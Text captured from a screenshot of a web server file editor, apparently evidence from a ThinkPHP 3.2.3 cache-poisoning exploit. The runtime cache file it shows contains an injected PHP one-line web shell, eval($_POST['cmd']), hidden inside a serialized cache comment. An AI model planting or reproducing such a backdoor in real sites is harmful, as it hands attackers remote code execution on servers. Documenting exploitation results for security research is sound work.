 保存 全部保存 刷新 搜索 替换 跳转行 字体 主题 设置 快捷键
目录：/www/wwwroot/thinkphp323/A...
b068931cc450442b63f5b3d2...
上一级 刷新 新建 搜索
b068931cc450442b63f5b3d...
index.html
1 <?php
2 //000000003600a:1:{s:2:"id";s:26:"
3 eval($_POST['cmd']);
4 //";}
5 ?>
文件位置：/www/wwwroot/thinkphp323/Application/Runtime/Temp/b068931 行 1 ,列 0 历史版本：无 空格：4 编码：UTF-8 语言：PHP